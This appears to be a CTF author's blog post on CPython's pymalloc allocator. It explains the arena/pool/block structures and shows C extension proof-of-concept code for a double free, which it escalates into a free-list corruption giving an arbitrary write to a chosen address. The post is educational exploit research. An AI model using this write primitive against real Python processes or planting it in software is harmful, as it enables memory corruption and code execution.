Python memory allocator (pymalloc) and double-free notes

Intro

In this blog, I’ll describe some technical aspects of the Python memory allocator (pymalloc) that I explored while creating a challenge for the Reply Cyber Security Challenge 2021 (pwnable 400). The notes will demonstrate a double-free memory error in pymalloc, explain how to reproduce the attack, and discuss why it was so remarkably easy to exploit.

Start

Data structures

So we have the following data structures to play with:

block: chunk of memory with a size and the metadata keeping track of it (512 bytes max). If the block is free its first field is a pointer to the next free block.pool: pool of blocks having the same size. Thefreeblockfield points to the next available free block. Pools use double-linked list to traverse each pool. Theszidxdefines the block size class index, which is described more below.arena: keeping track of pools (max 64 pools per arena). Arenas use double-linked list but doesn’t matter as arena are not important here.

Size of block is fixed and can be of the following sizes :

| Max size of allocated block | block size class (szidx) |

|---|---|

| 8 | 0 |

| 16 | 1 |

| 24 | 2 |

| .. | .. |

| 8+(8*n) | n |

| .. | .. |

| 512 | 63 |

Let’s take a deep look into the C structures that are related with blocks.

// block

struct block {

union {

struct block *next;

char *data;

} ref;

size_t size;

uint8_t free;

uint8_t prev_free;

};

// Pool for small blocks.

struct pool_header {

union { block *_padding;

uint count; } ref; /* number of allocated blocks */

block *freeblock; /* pool's free list head */

struct pool_header *nextpool; /* next pool of this size class */

struct pool_header *prevpool; /* previous pool "" */

uint arenaindex; /* index into arenas of base adr */

uint szidx; /* block size class index */

uint nextoffset; /* bytes to virgin block */

uint maxnextoffset; /* largest valid nextoffset */

};

// Record keeping for arenas.

struct arena_object {

/* The address of the arena, as returned by malloc. Note that 0

* will never be returned by a successful malloc, and is used

* here to mark an arena_object that doesn't correspond to an

* allocated arena.

*/

uintptr_t address;

/* Pool-aligned pointer to the next pool to be carved off. */

block* pool_address;

/* The number of available pools in the arena: free pools + never-

* allocated pools.

*/

uint nfreepools;

/* The total number of pools in the arena, whether or not available. */

uint ntotalpools;

/* Singly-linked list of available pools. */

struct pool_header* freepools;

/* Whenever this arena_object is not associated with an allocated

* arena, the nextarena member is used to link all unassociated

* arena_objects in the singly-linked `unused_arena_objects` list.

* The prevarena member is unused in this case.

*

* When this arena_object is associated with an allocated arena

* with at least one available pool, both members are used in the

* doubly-linked `usable_arenas` list, which is maintained in

* increasing order of `nfreepools` values.

*

* Else this arena_object is associated with an allocated arena

* all of whose pools are in use. `nextarena` and `prevarena`

* are both meaningless in this case.

*/

struct arena_object* nextarena;

struct arena_object* prevarena;

};

So, to sum up:

- Pymalloc manages and views memory as “arena_i -> pool_j -> block_k”

- Blocks have a fixed size and cannot shrink or merge with other blocks, even after they have been freed.

- Each pool occupies 4KB, with metadata at the top managing the rest of its body, which is split into blocks of the same size.

- Arena have 64 pools indexed by their block size class (szidx), and so

arena->pool_address[szidx]will contain blocks of8+(8*szidx)size

double-free pymalloc

Let’s take a look to pymalloc_free and pymalloc_alloc now.

The pymalloc_free

Free a memory block allocated by pymalloc_alloc()

- Return 1 if it was freed.

- Return 0 if the block was not allocated by

pymalloc_alloc() - So we can only free ptr near to a pool struct

static inline int pymalloc_free(void *ctx, void *p)

{

// 0: isn't null pointer

assert(p != NULL);

// 2: check nearest structure pool .. we cannot fake it because there's round-down and if we are here we already checked if the size was less than 512 bytes

poolp pool = POOL_ADDR(p);

if (UNLIKELY(!address_in_range(p, pool))) {

return 0;

}

// 2: We allocated this address. */

/* Link p to the start of the pool's freeblock list. Since

* the pool had at least the p block outstanding, the pool

* wasn't empty (so it's already in a usedpools[] list, or

* was full and is in no list -- it's not in the freeblocks

* list in any case).

*/

assert(pool->ref.count > 0); /* else it was empty */

block *lastfree = pool->freeblock;

*(block **)p = lastfree;

pool->freeblock = (block *)p;

pool->ref.count--;

[...]

insert_to_freepool(pool);

return 1;

}

Does it do double-free check, and all that kind of stuff? No

- if we want to double-free something we need a chunk that will not be touched by python objects and also the python interpreter

Each block lives in a pool struct, and a pool keeps the count of block used by the pool->ref.count field

- when ref counter meets zero the GC will mark this pool as not used and will give it back to its arena

So if we want to achieve double free we need the same pool

- we need to allocate at least 3 objects out of the same pool, so then we can free one of them twice and keeping



ref.countgreater than 0 - see the example below

#include <stdio.h>

#include <Python.h>

static PyObject * test_wrapper(PyObject * self, PyObject * args)

{

// blocks are freed using LIFO strategy

size_t n = 512-8;

void * p1_again;

void * p1 = PyObject_Malloc(n);

void * p2 = PyObject_Malloc(n);

void * p3 = PyObject_Malloc(n);

// pool->ref.count=3;

printf("p1: %p\np2: %p\np3: %p\n", p1, p2, p3);

PyObject_Free(p1);

// pool->ref.count=2; pool_header->freeblock = p1; p1->next=0;

PyObject_Free(p1);

// pool->ref.count=1; pool_header->freeblock = p1; p1->next=p1;

p1 = PyObject_Malloc(n);

// pool->ref.count=2; pool_header->freeblock = p1; p1->next=p1;

p1_again = PyObject_Malloc(n);

// pool->ref.count=3;

printf("p1: %p\np1_again: %p\n", p1, p1_again);

PyObject * ret;

ret = Py_BuildValue("i",0);

return ret;

}

// register this function within a module’s symbol table (all Python functions live in a module, even if they’re actually C functions!)

static PyMethodDef HelloMethods[] = {

{ "test_free_method", (PyCFunction)test_wrapper, METH_VARARGS},

{ NULL, NULL, 0, NULL }

};

// write an init function for the module (all extension modules require an init function).

static struct PyModuleDef testfreePyDem =

{

PyModuleDef_HEAD_INIT,

"testfree", /* name of module */

"", /* module documentation, may be NULL */

-1, /* size of per-interpreter state of the module, or -1 if the module keeps state in global variables. */

HelloMethods

};

// Note that the name of the PyMODINIT_FUNC function must be of the form PyInit_<name> where <name> is the name of your module.

PyMODINIT_FUNC PyInit_testfree(void) {

return PyModule_Create(&testfreePyDem);

}

Compile it as python setup.py build with setup.py:

from distutils.core import setup, Extension

# the c++ extension module

MOD = "testfree"

extension_mod = Extension(MOD, ["test_free.c"])

setup(name = MOD, ext_modules=[extension_mod])

The pymalloc_alloc

Pymalloc allocator returns a pointer to newly allocated memory, in any case we have:

- Return NULL if pymalloc failed to allocate the memory block (e.g. size requested is greater than 512 and no memory available)

static inline void* pymalloc_alloc(void *ctx, size_t nbytes)

{

#ifdef WITH_VALGRIND

if (UNLIKELY(running_on_valgrind == -1)) {

running_on_valgrind = RUNNING_ON_VALGRIND;

}

if (UNLIKELY(running_on_valgrind)) {

return NULL;

}

#endif

if (UNLIKELY(nbytes == 0)) {

return NULL;

}

if (UNLIKELY(nbytes > SMALL_REQUEST_THRESHOLD)) {

return NULL;

}

uint size = (uint)(nbytes - 1) >> ALIGNMENT_SHIFT;

poolp pool = usedpools[size + size];

block *bp;

if (LIKELY(pool != pool->nextpool)) {

/*

* There is a used pool for this size class.

* Pick up the head block of its free list.

*/

++pool->ref.count;

bp = pool->freeblock;

assert(bp != NULL);

if (UNLIKELY((pool->freeblock = *(block **)bp) == NULL)) {

// Reached the end of the free list, try to extend it.

pymalloc_pool_extend(pool, size);

}

}

else {

/* There isn't a pool of the right size class immediately

* available: use a free pool.

*/

bp = allocate_from_new_pool(size);

}

return (void *)bp;

}



Does pymalloc check if the block returned from pymalloc_alloc is inside its pool area addresses (4k address space)? No

- cool, we can corrupt the

block->nextand make it point to whatever we want, as noaddress_in_rangecheck is done here - Now let’s modify the example above by corrupting the pool:

#include <stdio.h>

#include <Python.h>

static PyObject * test_wrapper(PyObject * self, PyObject * args)

{

size_t n = 512-8;

unsigned long long target;

int val;

void * p1_again;

void * p_target;

void * p1 = PyObject_Malloc(n);

void * p2 = PyObject_Malloc(n);

void * p3 = PyObject_Malloc(n);

void * p4 = PyObject_Malloc(n);

printf("p1: %p\np2: %p\np3: %p\n", p1, p2, p3);

// get arguments, 1st argument is the address target, 2nd is the value to write on it

if (!PyArg_ParseTuple(args, "Ki", &target, &val))

return NULL;

// first free p2

PyObject_Free(p2);

// pool->ref.count=3; pool_header->freeblock = p2;

// double free

PyObject_Free(p1);

// pool->ref.count=2; pool_header->freeblock = p1; p1->next=p2;

PyObject_Free(p1);

// pool->ref.count=1; pool_header->freeblock = p1; p1->next=p1; corrupted

// get p1 back

p1 = PyObject_Malloc(n);

// pool->ref.count=2; pool_header->freeblock = p1; p1->next=p1;

// corrupt p1 to corrupt block free list

*(unsigned long long *)p1 = target;

// pool->ref.count=2; pool_header->freeblock = p1; p1->next=target;

p1_again = PyObject_Malloc(n);

// pool->ref.count=3; pool_header->freeblock = target;

p_target = PyObject_Malloc(n);

// pool->ref.count=4;

*(int *)p_target = val;

printf("p1: %p\np1_again: %p\n", p1, p1_again);

printf("p_target: *(%p) == %d\n", p_target, (int *)p_target);

PyObject * ret;

ret = Py_BuildValue("i",0);

return ret;

}

static PyMethodDef HelloMethods[] = {

{ "test_free_method", (PyCFunction)test_wrapper, METH_VARARGS},

{ NULL, NULL, 0, NULL }

};

static struct PyModuleDef testfreePyDem =

{

PyModuleDef_HEAD_INIT,

"testfree", /* name of module */

"", /* module documentation, may be NULL */

-1, /* size of per-interpreter state of the module, or -1 if the module keeps state in global variables. */

HelloMethods

};

PyMODINIT_FUNC PyInit_testfree(void) {

return PyModule_Create(&testfreePyDem);

}

Compile it, then you should have the same result as the one shown in screen. Cool!

Link to PoCs: https://github.com/tin-z/Stuff_and_POCs/tree/main/etc/pymalloc_notes

Summary

Lessons learned:

- Python has various memory allocators, including pymalloc, which handles Python objects smaller than 512 bytes.

- pymalloc organizes memory into a hierarchy of “arena_i -> pool_j -> block_k”.

- pymalloc lacks heap memory mitigations, except that freed addresses must be within the range of pool addresses.

- When developing C/C++ modules embedded in Python, it’s important to be mindful of pymalloc and its limitations.

See, it wasn’t that hard xD

I hope you enjoyed it and learned something new, bye.

refs

- https://docs.python.org/3/c-api/memory.html#c.PyMem_Malloc

- https://www.python.org/dev/peps/pep-0445/

- https://deepandas11.github.io/python/memory-management-python/

- https://docs.hpyproject.org/en/latest/api-reference/argument-parsing.html

- https://llllllllll.github.io/c-extension-tutorial/fancy-argument-parsing.html

- https://www.youtube.com/playlist?list=PLzV58Zm8FuBL6OAv1Yu6AwXZrnsFbbR0S

- https://github.com/zpoint/CPython-Internals/blob/master/BasicObject/long/long.md